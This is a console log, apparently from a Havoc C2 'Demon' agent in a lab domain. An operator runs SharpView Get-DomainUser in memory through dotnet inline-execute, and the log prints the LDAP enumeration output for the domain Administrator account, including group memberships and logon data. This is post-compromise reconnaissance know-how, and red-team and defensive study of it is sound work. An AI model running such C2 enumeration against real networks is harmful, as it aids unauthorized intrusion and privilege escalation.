 03/12/2023 22:51:38 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe Get-DomainUser
[*] [0738AD5B] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe
[+] Send Task to Agent [198 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [14598 bytes]:
[Get-DomainSearcher] search base: LDAP://DC1.TROPICANATRUST.LOCAL/DC=TROPICANATRUST,DC=LOCAL
[Get-DomainUser] filter string: (&(samAccountType=805306368))
objectsid : {S-1-5-21-2738515748-2482217857-1347743770-500}
samaccounttype : USER_OBJECT
objectguid : 3f6e4360-c749-4c06-abfc-08ef44b64ff6
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
accountexpires : 12/31/1600 4:00:00 PM
lastlogon : 12/2/2023 11:18:43 AM
lastlogontimestamp : 12/1/2023 10:20:25 PM
pwdlastset : 11/2/2023 1:19:56 PM
lastlogoff : 12/31/1600 4:00:00 PM
badPasswordTime : 12/1/2023 11:52:54 PM
name : Administrator
distinguishedname : CN=Administrator,CN=Users,DC=tropicanatrust,DC=local
whencreated : 11/2/2023 8:01:44 PM
whenchanged : 12/2/2023 6:20:25 AM
samaccountname : Administrator
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=tropicanatrust,DC=local, CN=Domain Admins,CN=Users,DC=tropicanatrust,DC=local, CN=Enter
cn : {Administrator}
objectclass : {top, person, organizationalPerson, user}
logoncount : 14
codepage : 0
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=tropicanatrust,DC=local
description : Built-in account for administering the computer/domain
usnchanged : 32783